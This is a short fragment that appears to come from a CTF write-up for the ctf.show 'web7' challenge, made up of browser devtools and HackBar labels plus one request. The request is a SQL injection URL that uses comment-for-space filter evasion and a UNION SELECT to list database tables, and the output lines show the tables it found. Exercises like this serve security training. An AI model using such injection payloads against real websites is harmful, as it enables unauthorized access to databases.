 ctf.show_web7
flag,page,user
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://4bd83986-0fcf-48df-9611-3965368fe2be.challenge.ctf.show/index.php?id=-1/**/union/**/select
/**/1,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where
/**/table_schema="web7"),3